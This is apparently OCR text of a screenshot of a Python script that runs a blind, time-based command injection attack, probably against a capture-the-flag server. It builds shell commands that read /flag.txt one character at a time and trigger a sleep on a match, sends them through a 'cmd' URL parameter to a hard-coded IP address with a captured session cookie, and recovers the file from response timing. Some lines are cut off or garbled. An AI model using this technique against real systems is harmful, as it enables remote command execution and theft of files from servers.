 test > test.py > ...
1 requests
2 time
3
4 ar = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM123456789{}_-%&*!,.'
5 ''
6
7 dex in range(1, 100):
8 char in list_char:
9 cmd = f'char=$(cat /flag.txt | head -c {index} | tail -c 1); if [ "$char" = "{char}" ]; then sleep 3; else echo "no"; fi'
10 burp0_url = f"http://103.97.125.56:31793/?cmd={cmd}"
11 burp0_cookies = {"JSESSIONID": "329D741E3C55CA689927FC761079F5BB"}
12 burp0_headers = {
13 "Accept-Language": "en-US",
14 "Upgrade-Insecure-Requests": "1",
15 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Sa
16 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
17 "Accept-Encoding": "gzip, deflate, br",
18 "Connection": "keep-alive"
19 }
20
21 start_time = time.time()
22 res = requests.head(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
23 end_time = time.time()
24
25 exec_time = end_time - start_time
26 print(f'Checking character {char} at position {index}...')
27
28 if exec_time > 3:
29 flag += char
30 print(f"Flag so far: {flag}")
31 break
32